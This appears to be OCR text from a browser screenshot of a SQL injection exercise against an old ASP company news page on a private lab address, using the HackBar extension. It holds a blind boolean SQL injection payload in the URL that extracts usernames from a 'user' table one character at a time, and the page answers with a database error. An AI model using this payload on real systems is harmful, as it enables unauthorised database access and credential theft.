 192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 1, 1)) from user)>97
Dw
数据库出错
相关评论
请登陆后再进行此操作
打印本页 || 关闭窗口
友情链接
您的位置 Your Link
您的位置 Your Link
您的位置 Your Link
TOP
公司荣誉 | 营销网络 | 产品分类 | 关于我们 | 人才招聘 | 联系我们 | 收藏本站 | 选择风格
版权所有: @2004-2008 魅力网络科技有限公司 简称:魅力软件
信息产业部备案序号:
电话:0351-6061896,传真:0351-6061896 E-mail:
山西太原理工大学(北校)北门西100米 邮编:030012
共有 574 人次访问
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 1, 1)) from user)>97
Split URL
Execute
Post data Referer User Agent Cookies Clear All